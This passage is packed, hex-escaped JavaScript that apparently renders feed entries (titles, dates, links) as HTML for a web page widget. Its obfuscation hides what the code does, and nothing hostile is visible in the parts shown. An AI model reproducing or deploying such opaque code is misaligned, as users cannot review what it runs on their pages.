d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x31\x58\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x31\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x3b\x32\x61\x28\x4f\x2c\x61\x5b\x32\x70\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4a\x20\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x7b\x32\x74\x28\x79\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x53\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x46\x5d\x29\x7b\x53\x3d\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x7a\x7d\x7d\x3b\x31\x6a\x20\x53\x7d\x4a\x20\x33\x48\x28\x31\x68\x2c\x4b\x2c\x53\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x79\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x7a\x2b\x61\x5b\x35\x73\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x43\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x42\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x32\x62\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x35\x74\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x3b\x79\x20\x33\x45\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x4d\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x79\x3d\x31\x66\x5b\x61\x5b\x35\x75\x5d\x5d\x5b\x35\x78\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x77\x5d\x2b\x33\x4d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x45\x2c\x31\x71\x3d\x61\x5b\x34\x56\x5d\x2b\x33\x79\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x49\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x6e\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x3b\x49\x28\x61\x5b\x32\x78\x5d\x34\x75\x20\x31\x68\x5b\x4b\x5d\x29\x7b\x79\x20\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x3b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x32\x6e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x7d\x31\x63\x7b\x31\x57\x3d\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x7a\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x57\x2b\x61\x5b\x34\x79\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x47\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x6e\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x2c\x32\x6b\x3d\x32\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x6b\x7d\x4a\x20\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7b\x79\x20\x31\x59\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x31\x59\x3d\x61\x5b\x34\x78\x5d\x2b\x31\x58\x7d\x31\x63\x7b\x31\x59\x3d\x61\x5b\x34\x72\x5d\x2b\x57\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x58\x7d\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x31\x59\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x34\x6b\x3a\x61\x5b\x34\x6a\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x69\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6c\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6d\x5d\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x61\x5b\x34\x6f\x5d\x5d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6e\x29\x7b\x54\x3d\x7b\x34\x41\x3a\x30\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x31\x59\x29\x7d\x3b\x32\x74\x28\x79\x20\x53\x3d\x61\x5b\x33\x32\x5d\x2c\x4b\x3d\x30\x3b\x4b\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x79\x20\x53\x3d\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x79\x3d\x33\x48\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x74\x3d\x33\x49\x28\x54\x2c\x4b\x29\x2c\x33\x46\x3d\x33\x43\x28\x54\x2c\x4b\x29\x2c\x31\x78\x3d\x33\x42\x28\x54\x2c\x4b\x29\x2c\x32\x6b\x3d\x33\x47\x28\x54\x2c\x4b\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x4e\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4d\x5d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4b\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x51\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x32\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x54\x5d\x2b\x32\x6b\x5b\x61\x5b\x34\x53\x5d\x5d\x28\x30\x2c\x33\x64\x29\x2b\x61\x5b\x34\x52\x5d\x7d\x31\x63\x7b\x49\x28\x4b\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4b\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x45\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x7d\x31\x63\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x46\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x29\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x31\x62\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x47\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x70\x29\x3b\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x70\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x46\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x4d\x7c\x37\x47\x7c\x37\x77\x7c\x37\x68\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x4e\x7c\x37\x78\x7c\x37\x4f\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4d\x7c\x35\x4a\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x36\x33\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x71\x7c\x38\x67\x7c\x37\x59\x7c\x38\x66\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x51\x7c\x36\x32\x7c\x37\x58\x7c\x37\x5a\x7c\x35\x4b\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x37\x66\x7c\x37\x50\x7c\x37\x67\x7c\x36\x76\x7c\x37\x32\x7c\x37\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x65\x7c\x36\x6c\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x63\x7c\x36\x64\x7c\x35\x57\x7c\x36\x62\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x54\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x74\x7c\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x75\x7c\x36\x4e\x7c\x36\x36\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x37\x7c\x36\x54\x7c\x36\x55\x7c\x36\x4f\x7c\x36\x35\x7c\x36\x56\x7c\x36\x34\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x39\x7c\x37\x64\x7c\x36\x57\x7c\x36\x4d\x7c\x36\x45\x7c\x36\x4c\x7c\x36\x78\x7c\x36\x79\x7c\x37\x30\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x38\x36\x7c\x36\x43\x7c\x36\x77\x7c\x36\x44\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x39\x31\x7c\x36\x4b\x7c\x38\x78\x7c\x38\x65\x7c\x36\x38\x7c\x39\x69\x7c\x61\x6c\x7c\x61\x6f\x7c\x61\x74\x7c\x36\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x33\x7c\x39\x54\x7c\x39\x55\x7c\x39\x36\x7c\x39\x59\x7c\x61\x31\x7c\x39\x50\x7c\x61\x67\x7c\x61\x66\x7c\x38\x37\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x32\x7c\x39\x38\x7c\x61\x30\x7c\x39\x32\x7c\x39\x57\x7c\x39\x56\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c\x61\x75\x7c\x61\x73\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x70\x7c\x38\x33\x7c\x61\x6e\x7c\x38\x34\x7c\x38\x35\x7c\x38\x31\x7c\x39\x39\x7c\x38\x30\x7c\x38\x32\x7c\x37\x34\x7c\x61\x71\x7c\x61\x41\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x35\x7c\x37\x37\x7c\x37\x33\x7c\x37\x39\x7c\x37\x36\x7c\x37\x38\x7c\x39\x67\x7c\x39\x4d\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x39\x4e\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x4f\x7c\x38\x41\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x7a\x7c\x38\x43\x7c\x38\x42\x7c\x39\x65\x7c\x38\x50\x7c\x39\x66\x7c\x39\x78\x7c\x39\x4c\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x77\x7c\x39\x33\x7c\x39\x30\x7c\x38\x39\x7c\x39\x34\x7c\x39\x35\x7c\x39\x68\x7c\x39\x76\x7c\x39\x37\x7c\x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4c\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x38\x7c\x61\x65\x7c\x39\x4f\x7c\x39\x5a\x7c\x39\x58\x7c\x61\x79\x7c\x61\x6d\x7c\x38\x38\x5c\x27\x2e\x35\x4e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x34\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x63\x7c\x78\x35\x30\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x34\x32\x7c\x31\x32\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x32\x7c\x31\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x63\x7c\x31\x37\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x39\x7c\x78\x34\x39\x7c\x31\x31\x31\x7c\x31\x34\x32\x7c\x31\x35\x33\x7c\x31\x36\x34\x7c\x31\x32\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x34\x7c\x78\x37\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x38\x7c\x31\x35\x35\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x35\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x31\x35\x34\x7c\x78\x34\x36\x7c\x31\x37\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x39\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x65\x7c\x31\x34\x34\x7c\x31\x32\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x37\x7c\x66\x6f\x72\x7c\x31\x33\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x37\x7c\x78\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x35\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\